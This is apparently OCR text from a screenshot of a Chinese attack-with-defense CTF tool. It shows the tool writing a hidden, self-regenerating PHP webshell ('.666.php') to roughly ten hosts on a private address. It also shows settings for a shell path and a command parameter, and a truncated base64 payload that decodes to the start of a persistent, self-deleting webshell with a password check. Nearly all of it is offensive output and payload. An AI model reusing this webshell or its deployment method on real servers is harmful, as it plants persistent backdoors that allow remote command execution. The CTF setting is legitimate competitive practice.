 RAH By Rml@dr0n1
-------------------------自定义不死马写入中-------------------------
http://192.168.100.103:10001/.666.php
http://192.168.100.103:10007/.666.php
http://192.168.100.103:10011/.666.php
http://192.168.100.103:10025/.666.php
http://192.168.100.103:10037/.666.php
http://192.168.100.103:10003/.666.php
http://192.168.100.103:10019/.666.php
http://192.168.100.103:10139/.666.php
http://192.168.100.103:10017/.666.php
http://192.168.100.103:10137/.666.php
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 设置
目标IP文件 web1.txt
shell路径 /include/shell.php
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
可写路径 e.g. /var/www/html/xxx/ 或为空
自定义马名字 .666.php
PD9waHAKICAgIGlnbm9yZV91c2VyX
2Fib3J0KHRydWUpOwogICAgc2V0X
3RpbWVfbGltaXQoMCk7CiAgICB1bm
xpbmsoX19GSUxFX18pOwogICAgJG
ZpbGUgPSAnLjY2Ni5waHAnOwogIC
AgJGNvZGUgPSAnPD9waHAgaWYob
WQ1KCRfR0VUWyJwYXNzIl0pPT0iZTE
写马 随机文件名 自定义不死马